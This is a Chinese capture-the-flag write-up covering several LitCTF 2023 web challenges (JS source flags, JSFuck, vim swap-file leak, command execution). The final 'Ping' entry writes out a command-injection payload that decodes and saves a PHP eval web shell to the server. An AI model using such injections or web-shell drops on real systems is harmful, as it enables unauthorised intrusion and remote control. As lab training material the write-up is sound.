您现在的位置是:首页 >学无止境 >LitCTF2023 郑州轻工业大学网络安全赛--web方向网站首页学无止境

LitCTF2023 郑州轻工业大学网络安全赛--web方向

目录



导弹迷踪

打开后是道游戏题

一般游戏题就是看源代码里面找有可以利用的函数在控制台输出或者直接得到flag,这题是直接在game.js里面发现了flag





1zjs

提示了一个js,想到是有信息在代码里面。在js源码里面发现了一个像flag的页面提示/f@k3f1ag.php



访问进去看看,得到一堆jsfuck

直接控制台输出得到flag或者jsfuck进行在线解密也可以

Follow me and hack me

没什么好说的,考察post和get的传参

[LitCTF 2023]我Flag呢?

源代码里面就有







[LitCTF 2023]Vim yyds

提示vim,dirsearch先走一走,发现了/.index.php.swp 很明显是vim泄露了

访问页面下载swp,vim -r 看看发现是个post传参base64加密就行,就可以进行命令执行

直接尝试后得到flag



PHP是世界上最好的语言!!

试了半天发现在输入框里可以直接执行命令



Ping

打开是一个ping命令的页面

抓包再command里面尝试;来执行命令,发现可以得到flag。就是一个前端限制的问题,前端的限制只是为了前端用户可以输入有效的数据,让后端减小开销,更好的处理数据。因此,前端的限制是不安全的,用BP抓包,发到重放模块;或者是浏览器勾选禁用js都是可以的,传马也行command=127.0.0.x||echo "PD9waHAgZXZhbCgkX1BPU1RbY2NdKTs/Pg==" | base64 -d >cc.php&ping=Ping

